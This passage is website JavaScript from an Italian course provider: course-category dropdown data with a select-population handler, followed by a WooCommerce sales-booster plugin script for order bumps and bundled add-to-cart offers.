const area_formativa_array = [
    {
        value: "",
        text: "Seleziona Area Formativa"
    },
    {
        value: "ssml",
        text: "SSML"
    },
    {
        value: "sportello-orientamento",
        text: "Sportello Orientamento"
    },
    {
        value: "master-perfezionamento",
        text: "Master e Perfezionamento"
    },
    {
        value: "certificazioni-informatiche",
        text: "Certificazioni Informatiche"
    },
    {
        value: "certificazioni-linguistiche",
        text: "Certificazioni Linguistiche"
    },
    {
        value: "corsi-singoli",
        text: "Corsi Singoli"
    },
    {
        value: "corsi-sicurezza-sul-lavoro",
        text: "Corsi Sicurezza sul Lavoro"
    },
    {
        value: "formazione-continua-ordini-professionali",
        text: "Formazione Continua Ordini Professionali"
    },
    {
        value: "corsi-trova-lavoro",
        text: "Corsi Trova Lavoro"
    },
    {
        value: "formazione-pubblica-amministrazione",
        text: "Formazione Pubblica Amministrazione"
    },
    {
        value: "altri-corsi",
        text: "Altri Corsi"
    }
];

const FRUIZIONE = [
    {value: "in-aula", text: "In aula"},
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_E = [
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_A = [
    {value: "in-aula", text: "In aula"}
];

const area_tematica = {
    "ssml": {
        tematica: [
            {value: "l-12-scienze-mediazione-linguistica", text: "L 12 Scienze mediazione linguistica"},
            {
                value: "lm-94-traduzione-specialistica-ed-interpretariato",
                text: "Lm 94 Traduzione specialistica ed interpretariato"
            }
        ],
        fruizione: FRUIZIONE
    },

    "sportello-orientamento": {
        tematica: [
            {value: "servizi-orientamento", text: "Servizi orientamento"}
        ],
        fruizione: FRUIZIONE_E
    },

    "master-perfezionamento": {
        tematica: [
            {value: "diplomi-di-perfezionamento", text: "Diplomi di perfezionamento"},
            {value: "diplomi-di-specializzazione", text: "Diplomi di specializzazione"},
            {value: "master", text: "Master"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-informatiche": {
        tematica: [
            {value: "corsi-e-certificazioni", text: "Corsi e certificazioni"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-linguistiche": {
        tematica: [
            {value: "inglese", text: "Inglese"},
            {value: "tedesco", text: "Tedesco"},
            {value: "russo", text: "Russo"},
            {value: "italiano-per-stranieri", text: "Italiano per stranieri"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-singoli": {
        tematica: [
            {value: "informatica", text: "Informatica"},
            {value: "diritto-economia", text: "Diritto economia"},
            {value: "a-54-storia-dellarte", text: "Storia dell’arte"},
            {value: "storia", text: "Storia"},
            {value: "linguistica-filologia-e-didattica", text: "Linguistica filologia e didattica"},
            {value: "letteratura", text: "Letteratura"},
            {value: "lingue", text: "Lingue"},
            {value: "antropologia", text: "Antropologia"},
            {value: "pedagogia", text: "Pedagogia"},
            {value: "filosofia", text: "Filosofia"},
            {value: "geografia", text: "Geografia"},
            {value: "psicologia", text: "Psicologia"},
            {value: "economia", text: "Economia"},
            {value: "sociologia", text: "Sociologia"},
            {value: "comunicazione", text: "Comunicazione"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {value: "rspp", text: "Rspp"},
            {value: "aspp", text: "Aspp"},
            {value: "coordinatore-sicurezza", text: "Coordinatore sicurezza"},
            {value: "formazione-ed-informazione-lavoratori", text: "Formazione e informazione lavoratori"},
            {value: "preposto-fiduciario-capo-area", text: "Preposto fiduciario capo area"},
            {value: "dirigente-per-la-sicurezza", text: "Dirigente per la sicurezza"},
            {value: "datore-di-lavoro", text: "Datore di lavoro"},
            {value: "rls", text: "Rls"},
            {value: "haccp-alimentaristi-igiene-degli-alimenti", text: "Haccp alimentaristi igiene degli alimenti"},
            {value: "somministrazione-farmaci", text: "Somministrazione farmaci"},
            {value: "pes-pav-e-pei", text: "Pes pav e pei"},
            {value: "hse", text: "Hse"},
            {
                value: "assistenza-igienico-personale-alunni-con-disabilita",
                text: "Assistenza igienico personale alunni con disabilità"
            },
            {value: "pcto", text: "Pcto"},
            {value: "kit-documentazione-sicurezza", text: "Kit documentazione sicurezza"},
            {value: "certificatore-energetico", text: "Certificatore energetico"},
            {value: "sicurezza-ambientale", text: "Sicurezza ambientale"},
            {
                value: "addetti-ai-sistemi-di-accesso-e-posizionamento-con-funi",
                text: "Addetti ai sistemi di accesso e posizionamento con funi"
            },
            {value: "piattaforme-di-lavoro-mobili-elevabili-ple", text: "Piattaforme di lavoro mobili elevabili PLE"},
            {value: "gru", text: "Gru"},
            {value: "carrelli-elevatori-semoventi", text: "Carrelli elevatori semoventi"},
            {value: "trattori-agricoli-o-forestali", text: "Trattori agricoli o forestali"},
            {value: "macchine-a-movimento-terra", text: "Macchine a movimento terra"},
            {value: "pompa-per-calcestruzzo", text: "Pompa per calcestruzzo"},
            {value: "raccogli-frutta", text: "Raccogli frutta"},
            {value: "caricatori-materiali", text: "Caricatori materiali"},
            {value: "carroponte", text: "Carroponte"},
            {value: "addetti-alla-segnaletica-stradale", text: "Addetti alla segnaletica stradale"},
            {value: "ambienti-confinati", text: "Ambienti confinati"},
            {value: "ponteggiatori-pontisti", text: "Ponteggiatori pontisti"},
            {value: "antincendio", text: "Antincendio"},
            {value: "primo-soccorso", text: "Primo soccorso"},
            {value: "mulettista-e-carrellista", text: "Mulettista e carrellista"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-continua-ordini-professionali": {
        tematica: [
            {value: "sanitario", text: "Sanitario"},
            {value: "ingegneri", text: "Ingegneri"},
            {value: "architetti", text: "Architetti"},
            {value: "geometri", text: "Geometri"},
            {value: "geologi", text: "Geologi"},
            {value: "dottori-agronomi-e-forestali", text: "Dottori agronomi e forestali"},
            {value: "periti-industriali", text: "Periti industriali"},
            {value: "tecnologi-alimentari", text: "Tecnologi alimentari"},
            {value: "notai", text: "Notai"},
            {value: "ordine-forense", text: "Ordine forense"},
            {value: "commercialisti-ed-esperti-contabili", text: "Commercialisti ed esperti contabili"},
            {value: "assistenti-sociali", text: "Assistenti sociali"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-trova-lavoro": {
        tematica: [
            {value: "area-mediazione", text: "Area mediazione"},
            {value: "area-interpreti-e-traduttori", text: "Area interpreti e traduttori"},
            {value: "area-economica", text: "Area economica"},
            {value: "area-giuridica", text: "Area giuridica"},
            {value: "area-marketing-e-comunicazione", text: "Area marketing e comunicazione"},
            {value: "area-sanitaria", text: "Area sanitaria"},
            {value: "area-risorse-umane", text: "Area risorse umane"},
            {value: "area-sicurezza-sul-lavoro", text: "Area sicurezza sul lavoro"},
            {value: "area-turismo", text: "Area turismo"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-pubblica-amministrazione": {
        tematica: [
            {value: "sicurezza-sul-lavoro", text: "Sicurezza sul lavoro"},
            {value: "beni-culturali", text: "Beni culturali"},
            {value: "sanitario-2", text: "Sanitario"},
            {value: "mediatori", text: "Mediatori"},
            {value: "digital-marketing", text: "Digital marketing"},
            {value: "settore-economico", text: "Settore economico"},
            {value: "settore-giuridico", text: "Settore giuridico"},
            {value: "risorse-umane", text: "Risorse umane"},
            {value: "lingue-e-interpretariato", text: "Lingue e interpretariato"}
        ],
        fruizione: FRUIZIONE
    },

    "altri-corsi": {
        tematica: [
            {value: "scuola", text: "Scuola"},
            {value: "lingue-per-il-commercio", text: "Lingue per il commercio"},
            {value: "perito-assicurativo", text: "Perito assicurativo"},
            {value: "privacy", text: "Privacy"},
            {value: "marketing-per-il-web", text: "Marketing per il web"},
            {value: "rui", text: "Rui"},
            {value: "ambito-sanitario", text: "Ambito sanitario"},
            {value: "ambito-economico", text: "Ambito economico"},
            {value: "unioni-civili", text: "Unioni civili"}
        ],
        fruizione: FRUIZIONE
    }
};

// funzione che popola una select
function populateSelect($select, items) {
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$('select[name="_sft_pa_area-formativa[]"]').on('change', function () {
    const selected = $(this).val();
	console.log('area formativa:',selected);
    const data = area_tematica[selected] || {tematica: [], fruizione: []};

    populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
    populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1
body_size: 6664
content:
jQuery( function( $ ) {
	"use strict";

	/**
	 * Trigger add offered product to order
	 */
	$( document ).on( 'change', '[data-iconic-wsb-checkout-bump-trigger]', function() {
		var actionTypeInput = $( '[name=iconic-wsb-checkout-bump-action]' );
		var bumpInForm = true;
		var bumpWrapper = $(this).closest( '.iconic-wsb-checkout-bump' );

		// If the hook is outside of the form, make sure it still works.
		if ( ! $(this).closest('form.checkout').length ) {
			bumpInForm = false;
		}

		if ( ! $( this ).prop( 'checked' ) ) {
			actionTypeInput.val( 'remove' );
		} else {
			actionTypeInput.val( 'add' );

			if ( ! bumpInForm ) {
				bumpWrapper.find( 'input[name="iconic-wsb-bump-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-bump-action"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-product-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-variation-id"]' ).clone().appendTo( 'form.checkout' );
				bumpWrapper.find( 'input[name="iconic-wsb-checkout-variation-data"]' ).clone().appendTo( 'form.checkout' );
			}
		}

		$( 'body' ).trigger( 'update_checkout' );

		// If we are removing, we need to wait for the form to finish posting.
		if ( ! $( this ).prop( 'checked' ) && ! bumpInForm ) {
			setTimeout( function() {
				$( 'form.checkout input[name="iconic-wsb-bump-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-bump-action"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-product-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-variation-id"]' ).remove();
				$( 'form.checkout input[name="iconic-wsb-checkout-variation-data"]' ).remove();
			}, 500 );
		}
	} );

	/**
	 * After checkout bump
	 * @constructor
	 */
	var AfterCheckoutBump = function() {
		this.isBumpShowed = false;
		this.isFormSubmited = false;

		this.init = function() {
			this.$checkoutForm       = $( 'form.checkout' );
			this.container           = '[data-iconic-wsb-acb-modal]';
			this.$bumpModal          = $( this.container );
			this.$addToCartButton    = $( '[data-iconic-wsb-acb-add-to-cart-button]' );
			this.$closeButton        = $( '[data-iconic-wsb-acb-close-button]' );
			this.actionInputSelector = '[name=iconic-wsb-acb-action]';
			this.$form               = $( '.iconic-wsb-after-checkout-bump-form' );
			this.variation_dropdown  = ".iconic-wsb-checkout-modal__select";
			this.variationHandler    = new IconicVariationHandler(this.$form, this.container, this.onVariationFound.bind( this ) , this.onVariationNotFound.bind( this ) );
			var self                 = this;

			// If suitable order bump exists
			if ( this.$bumpModal.length > 0 ) {

				this.$checkoutForm.on( 'checkout_place_order.orderBump', this.openModal.bind( this ) );
				this.$closeButton.on( 'click', this.close.bind( this ) );

				this.$addToCartButton.on( 'click', (function( e ) {
					e.preventDefault();
					this.addToCartBump();
				}).bind( this ) );

				$(this.container).on("change", this.variation_dropdown, this.variationHandler.getVariation.bind( this.variationHandler ) );
				$( '.wsb_select_readonly option:not(:selected)' ).prop( 'disabled', true );

			}

			//to make compatible with WooCommerce Attribute Swatches plugin
			this.$form.addClass("variations_form");
			this.$form.data("product_variations", false);
		};

		this.close = function() {
			$.magnificPopup.close();
			this.$checkoutForm.submit();
		};

		this.addToCartBump = function() {

			$( this.actionInputSelector ).val( 'add' );

			this.$checkoutForm.trigger( 'update_checkout' );

			this.$checkoutForm.off( 'checkout_place_order.orderBump', this.openModal.bind( this ) );

			$( document ).ajaxComplete( ( function ( event, xhr, settings ) {
				
				// ensure this is the update_order_review AJAX request.
				if ( ! settings.url.includes( "update_order_review" ) ) {
					return;
				}

				if ( this.isFormSubmited === true ) {
					return;
				}

				this.isFormSubmited = true;

				this.$checkoutForm.submit();
			}).bind( this ) );

			$.magnificPopup.close();
		};

		this.openModal = function() {
			if ( this.isBumpShowed === true ) {
				return true;
			}

			this.variationHandler.getVariation();

			var modalConfig = {
				items: {
					src: this.$bumpModal,
					type: 'inline',
				}
			};

			modalConfig = Object.assign(
				modalConfig,
				Object( iconic_wsb_frontend_vars && iconic_wsb_frontend_vars.modal_options ) 
			);

			$.magnificPopup.open(modalConfig);

			this.isBumpShowed = true;

			return false;
		};

		this.onVariationFound = function( variation ) {
			this.$addToCartButton.attr( "disabled", false );
			this.$form.find(".iconic-wsb-checkout-modal-unavailable_msg").hide();
			this.$form.find(".iconic-wsb-modal-product-offer__price").html( variation.price_html );
			$("[name='iconic-wsb-acb-variation-id']").val( variation.variation_id );
		};

		this.onVariationNotFound = function() {
			this.$addToCartButton.attr( "disabled", true );
			this.$form.find( ".iconic-wsb-checkout-modal-unavailable_msg" ).slideDown( 200 );
			this.$form.find(".iconic-wsb-modal-product-offer__price").html("");
			$("[name='iconic-wsb-acb-variation-id']").val( "" );
		};
	};

	var CheckoutBumpVariableProduct = function() {

		this.allVariationSelectedFlag = null;
		this.$attributeFields         = null;
		this.$woocommerceWrapper      = $( ".page.woocommerce-checkout" );
		this.container                = ".iconic-wsb-checkout-bump";
		this.variation_dropdown       = ".iconic-wsb-checkout-bump__select";

		/**
		 * Initialize
		 */
		this.init = function () {
			var self = this;
			self.variationHandler = new IconicVariationHandler(self.$woocommerceWrapper, this.container, this.onVariationFound.bind( self ), this.onVariationNotFound.bind( self ) );

			$(self.$woocommerceWrapper).on("change", this.variation_dropdown, this.variationHandler.getVariation.bind( this.variationHandler ) );
			$(self.$woocommerceWrapper).on("change", this.variation_dropdown, this.handleCheckbox.bind(this) );

			$( document.body ).on( 'updated_checkout', function() {

				self.product_type = self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).data( "product_type" );

				if( self.product_type === "variable" ) {

					if ( self.$woocommerceWrapper.find( "[name=iconic-wsb-checkout-variation-id]" ).length && $( "[name=iconic-wsb-checkout-variation-id]" ).val() === '' ) {
						self.variationHandler.getVariation( false ); //need to run getVariation after updated_checkout has been triggered
					}

					if ( self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__select" ).length ) {
						self.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__header-checkbox" ).attr( "disabled", !self.variationHandler.checkAllSelects.bind( self.variationHandler ) );
					}

					self.handleSwatchesLabel();
					self.handleOverlay();
					self.handleCheckbox();
				}
				
				$('.wsb_select_readonly option:not(:selected)').prop('disabled', true);
			});
			
			//to make compatible with WooCommerce Attribute Swatches plugin
			this.$woocommerceWrapper.addClass( "variations_form" );
			this.$woocommerceWrapper.data( "product_variations" , false );

			// handle order bump outside of form.checkout
			if ( ! $('form.checkout .iconic-wsb-checkout-bump').length ) {
				if ( $('.iconic-wsb-checkout-bump__header-checkbox').prop('checked') ) {
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-bump-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-bump-action"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-product-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-variation-id"]' ).clone().appendTo( 'form.checkout' );
					this.$woocommerceWrapper.find( 'input[name="iconic-wsb-checkout-variation-data"]' ).clone().appendTo( 'form.checkout' );
				}
			}
		};


		/**
		 * 1)Hides unavailable variation message 2) Enables the 'Add to cart' checkbox
		 */
		this.onVariationFound = function (variation) {
			this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]").attr("disabled", false);
			this.$woocommerceWrapper.find(".iconic-wsb-checkou-bump_unavailable_msg").hide();
		};

		/**
		 * 1)Shows unavailable variation message 2) Disables the 'Add to cart' checkbox
		 */
		this.onVariationNotFound = function() {
			this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]").attr("disabled", true);
			this.$woocommerceWrapper.find(".iconic-wsb-checkou-bump_unavailable_msg").slideDown(200);
			
		};

		/**
		 * Show/Hide overlay to prevent user from changing the variation after the product has been added to cart.
		 */
		this.handleOverlay = function() {
			var isInCart = this.$woocommerceWrapper.find( "[data-iconic-wsb-checkout-bump-trigger]" ).prop( "checked" );
			if ( isInCart ) {
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).addClass( "iconic-wsb-checkout-bump__overlay_active" );
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__overlay" ).show();
			}
			else {
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump" ).removeClass("iconic-wsb-checkout-bump__overlay_active");
				this.$woocommerceWrapper.find( ".iconic-wsb-checkout-bump__overlay" ).hide();
			}
		};

		/**
		 * If Woocomerce Attributes Swatches plugin is enabled then makes sure that lables for attributes are visible
		 */
		this.handleSwatchesLabel = function() {
			if( this.$woocommerceWrapper.find(".iconic-was-swatches").length ) {
				this.$woocommerceWrapper.find(".iconic-wsb-variation__select").each(function () {
					var val = jQuery(this).val();
					if ( val ) {
						var $row = jQuery( this ).closest( "tr" );
						var html = $row.find( "td.label label .iconic-was-chosen-attribute" ).html();
						if ( html && html.trim() === "" ) {
							var new_html = $row.find( ".iconic-was-swatch--selected" ).data( "attribute-value-name" );
							$row.find( "td.label label .iconic-was-chosen-attribute" ).html( new_html );
						}
					}
				});
			}
		};

		/**
		 * Enable or disable 'data-iconic-wsb-checkout-bump-trigger' checkbox
		 */
		this.handleCheckbox = function() {
			var $checkbox = this.$woocommerceWrapper.find("[data-iconic-wsb-checkout-bump-trigger]");
			//1) If: $checkbox is checked then user should be able to uncheck it, hence always enable it. Else: if any of the attributes are not selected, then disable $checkox
			if ( $checkbox.prop("checked") ) {
				$checkbox.attr( "disabled" , false );
			}
			else {
				this.$woocommerceWrapper.find( "[data-iconic-wsb-checkout-bump-trigger]" ).attr( "disabled", ! this.variationHandler.checkAllSelects() );
			}
		};

	};

	var afterCheckoutBump = new AfterCheckoutBump();
	var checkoutBumpVariableProduct = new CheckoutBumpVariableProduct();

	$( document ).ready( function() {
		afterCheckoutBump.init();
		checkoutBumpVariableProduct.init();
	} );

} );

jQuery( function( $ ) {
	"use strict";

	/**
	 * After add to cart bump
	 * @constructor
	 */
	var AfterAddToCartBump = function() {
		this.init = function() {
			this.$bumpModal = $( '[data-iconic-wsb-acc-modal-bump]' );
			this.$closeButton = $( '[data-iconic-wsb-close-aac-modal]' );
			this.$variation_wrap = jQuery( this.$bumpModal.selector + ' .single_variation_wrap' );

			// If order bump modal exists
			if ( this.$bumpModal.length > 0 ) {

				this.$closeButton.on( 'click', this.close.bind( this ) );
				this.$variation_wrap.on( 'show_variation', this.changeVariationImage );

				this.openModal();
			}
		};

		this.changeVariationImage = function( event, variation ) {
			if ( variation.image.thumb_src !== undefined ) {
				var $image = $( this ).closest( '[data-iconic-wsb-acc-modal-bump-offer-product]' ).find( '[data-iconic-wsb-acc-modal-bamp-offer-image]' ).find( 'img' );
				$image.attr( 'srcset', '' );
				$image.attr( 'src', variation.image.thumb_src );
			}
		};

		this.close = function() {
			$.magnificPopup.close();
			$( '[data-iconic-wsb-acc-modal-bump]' ).remove();
		};

		this.openModal = function() {
			var modalConfig = {
				items: {
					src: this.$bumpModal,
					type: 'inline',
				}
			};

			modalConfig = Object.assign(
				modalConfig,
				Object( iconic_wsb_frontend_vars && iconic_wsb_frontend_vars.modal_options ) 
			);

			$.magnificPopup.open(modalConfig);
			$('[data-iconic-wsb-acc-modal-bump]').fadeIn(100);
		};
	};

	/**
	 * Handles all the events and actions for FBT module
	 */
	var FrequentlyBoughTogether = function() {

		this.init = function() {
			$( '.variations_form' ).on( 'found_variation', this.variationChangeHandle.bind( this ) );

			$( '.iconic-wsb-bump-product__select' ).change( function( e ) {
				this.toggleButtonStatus.bind( this )();
				this.updateTotalPrice.bind( this )();
				this.fetchVariationPrice.bind( e.target )();
				this.updateAttributeData.bind( e.target )();
			}.bind( this ) );

			$( '.iconic-wsb-bump-product__checkbox' ).change( function() {
				this.updateTotalPrice();
				this.toggleButtonStatus();
			}.bind( this ) );

			this.toggleButtonStatus();
			this.addToCartAjax();
			this.toggleProductImages();
			this.disableFormSubmitForDisabledButton();
		};

		/**
		 * Saves the attribute's data as JSON in hidden fields. Is called when FBT dropdown is changed.
		 */
		this.updateAttributeData = function() {
			var product_id = $( this ).data( "product_id" ),
				attributes = $( this ).find( "option:selected" ).data( "attributes" ),
				attributes_str = typeof attributes === 'object' ? JSON.stringify( attributes ) : attributes;

			$( "[name='iconic-wsb-bump-product_attributes-" + product_id + "']" ).val( attributes_str );
		};

		/**
		 * Disable "Add Selected to Cart" button when 
		 * either variation is not selected for any variable products
		 * or no products are checked
		 */
		this.toggleButtonStatus = function() {
			// Check if variations are selected
			var variableSelectFlag = true;
			$( '.iconic-wsb-product-bumps__list-item' ).each( function() {
				if ( $( this ).find( ".iconic-wsb-bump-product__checkbox" ).prop( "checked" ) ) {
					var $select = $( this ).find( ".iconic-wsb-bump-product__select" );
					if ( $select.length && ! $select.val() ) {
						variableSelectFlag = false;
					}
				}
			} );

			// check if atleast one product is checked
			var selectedProductsCount = $( '.iconic-wsb-bump-product__checkbox:checked' ).length;

			if ( variableSelectFlag && selectedProductsCount ) {
				$( ".iconic-wsb-product-bumps__button" ).removeClass( "disabled" );
			} else {
				$( ".iconic-wsb-product-bumps__button" ).addClass( "disabled" );
			}
		};
		
		/**
		 * Disable form submit when the button is disabled ( variations needs to be selected )
		 */
		this.disableFormSubmitForDisabledButton = function() {
			
			/**
			 * As we have multiple submit buttons on the form. Here we are saving 
			 * the button which was clicked. This data will be used in form submit event.
			 */
			$( 'form.cart' ).click( function( e ) {
				$(this).data( 'clicked', $( e.target ) );
			});
			
			$( 'form.cart' ).submit( function( e ) {
				// Only prevent form submit when clicked on "Add selected to cart" button.
				if( $(this).data('clicked').is( "[data-bump-product-form-submit]" ) ) {
					if( $(this).find( '.iconic-wsb-product-bumps__button' ).hasClass( "disabled" ) ) {
						e.preventDefault();
						return false;
					}
				}
			} );
			
			$( '.iconic-wsb-product-bumps__button' ).click( function() {
				if( $( this ).hasClass( "disabled" ) ) {
					alert( iconic_wsb_frontend_vars.i18n.disabled_add_to_cart );
				}
			} );
		};

		/**
		 * Fetch price for the selected variation
		 */
		this.fetchVariationPrice = function() {

			var data = {
				action: 'iconic_wsb_get_variation_price',
				variation_id: jQuery( this ).val(),
				_ajax_nonce: iconic_wsb_frontend_vars.nonce
			};

			var self = this;

			$( '.variations_form' ).block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );

			jQuery.post( iconic_wsb_frontend_vars.ajax_url, data, function( response ) {
				$( '.variations_form' ).unblock();

				if ( !response.success ) {
					return;
				}

				jQuery( self ).siblings( ".iconic-wsb-bump-product__price" ).html( response.data.variation_price_html );
			} );

		};

		/**
		 * Fetches and shows the total price of selected products
		 */
		this.updateTotalPrice = function() {
			var product_ids = [];

			//collect all product IDs in product_ids
			$( ".iconic-wsb-product-bumps__list-item" ).each( function() {
				if ( $( this ).find( ".iconic-wsb-bump-product__checkbox" ).is( ":checked" ) ) {
					if ( $( this ).data( "product_type" ) === "variable" ) {
						var parent_id = parseInt( $( this ).data( "product_id" ) ),
							variation_value = parseInt( $( this ).find( ".iconic-wsb-bump-product__select" ).val() ),
							id = variation_value > 0 ? variation_value : parent_id;

						product_ids.push( id );
					} else {
						product_ids.push( $( this ).data( "product_id" ) );
					}
				}
			} );

			var data = {
				action: 'iconic_wsb_fbt_get_products_price',
				product_ids: product_ids,
				offer_product_id: $( "[name='iconic-wsb-fbt-this-product']" ).val(),
				_ajax_nonce: iconic_wsb_frontend_vars.nonce
			};

			var $variation_form = $( '.iconic-wsb-product-bumps' ).parents( '.variations_form' );

			$variation_form.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );

			$.post( iconic_wsb_frontend_vars.ajax_url, data, function( data ) {
				$( ".iconic-wsb-product-bumps__total-price-amount" ).html( data.html );
				$variation_form.unblock();
			} );

		};

		/**
		 * Responsible for selecting the right option from the Dropdown under
		 * "Add Selected to Cart" when user changes attributes.
		 */
		this.variationChangeHandle = function( e, variation_data ) {
			this.variationId = variation_data.variation_id;
			this.currentProductId = $( "form.cart" ).data( "product_id" );
			if ( this.variationId && $( ".iconic-wsb-bump-product__select--" + this.currentProductId ).length ) {
				var $select = $( ".iconic-wsb-bump-product__select--" + this.currentProductId );

				//gather all the Single product attributes in `currentProductAttributes`
				var currentProductAttributes = {};
				$( "form.cart .variations select" ).each( function() {
					currentProductAttributes[ $( this ).data( "attribute_name" ) ] = $( this ).find( "option:selected" ).text();
				} );

				//find the matching 'option in the dropdown'
				var matchIndex = 0;
				$( ".iconic-wsb-bump-product__select--" + this.currentProductId + " option" ).each( function( optionIndex ) {
					var $option = $( this );
					var optionAttribute = $option.data( "attributes" );
					var matchFlag = true;
					var attribute;
					for ( attribute in currentProductAttributes ) {
						if ( optionAttribute && optionAttribute[ attribute ]['label'] === currentProductAttributes[ attribute ] ) {
							//ok
						} else {
							matchFlag = false;
						}
					}
					if ( matchFlag ) {
						matchIndex = optionIndex;
						$select.find( "option" ).eq( matchIndex ).prop( 'selected', true );
						$select.change();
					}
				} );
			}
		};

		/**
		 * Adds products to the cart with AJAX rather than page reload, when AJAX setting is enabled
		 */
		this.addToCartAjax = function() {
			$( document.body ).on( 'click', '[data-bump-product-form-submit]', function( e ) {
				var $button = $( this );

				if ( $button.prop( 'disabled' ) || $button.hasClass( 'disabled' ) || '1' !== iconic_wsb_frontend_vars.fbt_use_ajax ) {
					return;
				}

				var $bumps = $button.closest( '.iconic-wsb-product-bumps' ),
					$form = $button.closest( 'form.cart' ),
					bumpInForm = true,
					$product_id = $button.data( 'product-id' );

				// If the bump is not within the form.
				if ( ! $form.length ) {
					bumpInForm = false;
					$form = $( 'form.cart' );

					// If form is not on a product page.
					if ( ! $form.length ) {
						$form = $( document.createElement( 'form' ) );
						$( '.iconic-wsb-product-bumps' ).clone().appendTo( $form );
					} else {
						// Copy the hidden field to the form.
						$bumps.find( 'input[name="iconic-wsb-fbt-this-product"]' ).clone().appendTo( 'form.cart' );

						// Loop checked items and add those as hidden fields to the form.
						$bumps.find( '.iconic-wsb-bump-product__checkbox:checked' ).each( function() {
							var element = $( document.createElement( 'input' ) );
							element.attr( 'type', 'hidden' );
							element.attr( 'name', $( this ).attr( 'name') );
							element.val( $( this ).val() );
							element.attr( 'class', $( this ).attr( 'class') );
							element.appendTo( $form );

							var select = $( this ).closest( 'label' ).find( 'select[name^="iconic-wsb-products-add-to-cart-variation-"]' );
							if ( select.length ) {
								var element = $( document.createElement( 'input' ) );
								element.attr( 'type', 'hidden' );
								element.attr( 'name', select.attr( 'name') );
								element.attr( 'class', select.attr( 'class') );
								element.val( select.val() );
								element.data( select.data() );
								element.appendTo( $form );
							} else {
								$( this ).closest( 'label' ).find( 'input[name^="iconic-wsb-products-add-to-cart-variation-"]').clone().appendTo( $form );
							}

							$( this ).closest( 'label' ).find( 'input[name^="iconic-wsb-bump-product_attributes-"]').clone().appendTo( $form );
						});
					}
				}

				e.preventDefault();

				$bumps.block( { message: null, overlayCSS: { background: '#fff', opacity: 0.6 } } );
				$button.prop( "disabled", true );

				// Clear messages.
				$( '.woocommerce-notices-wrapper' ).html( '' );

				$.ajax( {
					type: 'POST',
					url: wc_add_to_cart_params.ajax_url,
					data: $form.serialize() + "&iconic-wsb-add-selected=1&action=iconic_wsb_fbt_add_to_cart&post_id=" + $product_id,
					success: function( result ) {
						$button.text( iconic_wsb_frontend_vars.i18n.success );
						
						// Show notice.
						var notice_class = result.success ? 'woocommerce-message' : 'woocommerce-error';
						$( '.woocommerce-notices-wrapper' ).append( '<div class="' + notice_class + '">' + result.message + '</div>'  );
						jQuery.scroll_to_notices( $(".woocommerce-notices-wrapper") );
						$bumps.unblock();

						// Redirect to cart if set in Woocommerce settings.
						if ( wc_add_to_cart_params.cart_redirect_after_add === "yes" ) {
							window.location = wc_add_to_cart_params.cart_url;
						} else {
							$( document.body ).trigger( 'added_to_cart', [result.fragments, result.cart_hash] );
						}
					},
					error: function() {
						$button.text( iconic_wsb_frontend_vars.i18n.error );
						$bumps.unblock();
					},
					complete: function() {
						setTimeout( function() {
							$button.prop( "disabled", false ).text( iconic_wsb_frontend_vars.i18n.add_selected );
							
							// If the bump was not in the form, clean it up.
							if ( ! bumpInForm ) {
								$( 'form.cart input[name="iconic-wsb-fbt-this-product"]' ).remove();
								$( 'form.cart .iconic-wsb-bump-product__checkbox' ).remove();
								$( 'form.cart input[name^="iconic-wsb-bump-product_attributes-"]').remove();
								$( 'form.cart select[name^="iconic-wsb-products-add-to-cart-variation-"]').remove();
							}
						}, 3000 );
					}
				} );
			} );	
		};
		
		/**
		 * Toggle the related thumbnail when checkbox for a product is deselected.
		 */
		this.toggleProductImages = function() {
			$( '.iconic-wsb-bump-product__checkbox' ).change( function() {
				var $checkbox = $( this ),
					$list_item = $checkbox.closest( '.iconic-wsb-product-bumps__list-item' ),
					$bumps = $checkbox.closest( '.iconic-wsb-product-bumps' ),
					id = $checkbox.val(),
					$images_wrapper = $( '.iconic-wsb-product-bumps__images' ),
					$images = $( '.iconic-wsb-product-bumps__image' );

				if ( !$checkbox.is( ':checked' ) ) {
					$list_item.addClass( 'iconic-wsb-product-bumps__list-item--faded' );
					$( '.iconic-wsb-product-bumps__image[data-product-id=' + id + ']' ).hide();
